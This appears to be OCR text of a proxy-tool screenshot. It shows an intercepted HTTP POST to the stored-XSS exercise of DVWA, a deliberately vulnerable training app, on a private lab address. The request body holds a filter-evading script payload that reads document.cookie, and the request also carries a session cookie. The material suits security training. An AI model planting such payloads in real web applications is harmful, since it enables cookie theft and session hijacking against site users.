 Request to http://192.168.112.140:80
Forward Drop Intercept is on Action Open Browser Comment this i
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.112.140
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.112.140
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.112.140/dvwa/vulnerabilities/xss_s/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security=medium; PHPSESSID=7b38d474235eec145fa204619eb5ebc3
14 Connection: close
15
16 txtName=<sc<script>ript>alert(document.cookie)</script>&mtxMessage=1&btnSign=Sign+Guestbook